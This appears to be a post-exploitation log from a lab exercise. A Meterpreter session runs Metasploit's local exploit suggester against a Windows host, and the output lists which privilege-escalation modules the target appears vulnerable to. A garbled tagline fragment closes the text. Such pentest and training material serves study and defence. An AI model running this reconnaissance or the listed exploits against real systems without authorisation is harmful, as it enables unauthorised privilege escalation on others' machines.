 meterpreter >
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.181.151 - Collecting local exploits for x86/windows...
[*] 10.10.181.151 - 193 exploit checks are being tried...
[+] 10.10.181.151 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.181.151 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2
build detected!
[+] 10.10.181.151 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.181.151 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.181.151 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.181.151 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.181.151 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.181.151 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.181.151 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.181.151 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.181.151 - Valid modules for session 3:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 7/Windows Serv
er 2008 R2 build detected!
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
8 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
9 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
10 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
11 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
12 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
13 exploit/windows/local/always_install_elevated No The target is not exploitable.
14 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found on file system
15 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
16 exploit/windows/local/bthpan No The target is not exploitable.
17 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
18 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
19 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver directory found
20 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
21 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
22 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not found
23 exploit/windows/local/ikeext_service No The check raised an exception.
24 exploit/windows/local/ipass_launch_app No The check raised an exception.
25 exploit/windows/local/lenovo_systemupdate No The check raised an exception.
26 exploit/windows/local/lexmark_driver_privesc No The check raised an exception.
27 exploit/windows/local/mqac_write No The target is not exploitable.
28 exploit/windows/local/ms10_015_kitrap0d No The target is not exploitable.
29 exploit/windows/local/ms14_070_tcpip_ioctl No The target is not exploitable.
30 exploit/windows/local/ms15_004_tswbproxy No The target is not exploitable.
31 exploit/windows/local/ms16_016_webdav No The target is not exploitable.
32 exploit/windows/local/ms16_032_secondary_logon_handle_privesc No The target is not exploitable.
33 exploit/windows/local/ms16_075_reflection No The target is not exploitable.
34 exploit/windows/local/ms16_075_reflection_juicy No The target is not exploitable.
35 exploit/windows/local/ms_ndproxy No The target is not exploitable.
36 exploit/windows/local/novell_client_nicm No The target is not exploitable.
37 exploit/windows/local/ntapphelpcachecontrol No The check raised an exception.
38 exploit/windows/local/panda_psevents No The target is not exploitable.
39 exploit/windows/local/ricoh_driver_privesc No The target is not exploitable. No Ricoh driver directory found
40 exploit/windows/local/virtual_box_guest_additions No The target is not exploitable.
41 exploit/windows/local/webexec No The check raised an exception.
meterpreter >
KALI LINUX™
you become, the able to hear”